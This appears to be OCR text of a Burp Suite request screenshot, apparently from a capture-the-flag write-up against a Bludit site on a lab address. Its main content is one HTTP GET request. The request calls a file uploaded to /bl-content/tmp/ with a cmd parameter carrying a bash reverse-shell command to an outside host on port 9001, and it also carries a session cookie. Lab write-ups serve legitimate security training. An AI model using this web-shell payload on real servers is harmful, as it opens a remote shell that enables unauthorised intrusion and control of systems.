 Request
Pretty Raw \n Actions
1 GET /bl-content/tmp/slyecho.png?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.8/9001+0>%261' HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: BLUDIT-KEY=k7s3qgq6suroqdgth16jc9nuk6
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13